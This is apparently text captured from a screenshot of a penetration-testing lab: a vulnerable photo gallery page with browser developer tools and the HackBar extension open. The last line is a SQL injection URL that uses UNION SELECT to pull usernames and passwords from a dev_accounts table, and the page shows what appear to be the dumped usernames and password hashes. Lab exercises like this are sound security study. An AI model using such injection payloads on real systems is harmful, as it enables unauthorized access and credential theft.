 Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
dreg,loneferret Photo Shoot 3 21
0d3eccfb887aabd50f243b3f155c0f85,5badcaf789d3d1d09794d8f021f40f0e
New picture for
new book
Displaying Photos 1 to 3 of 3
In the know... Getting ready for GNN Photo Shoot
Self-Explanotory Hours before software's New picture for new book
release!
- Sorting Options - Pages: 1
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS LFI XXE Other
http://192.168.80.152/gallery/gallery.php?id=1%20union%20select%201,group_concat(username),group_concat(password),4,5,6 from dev_accounts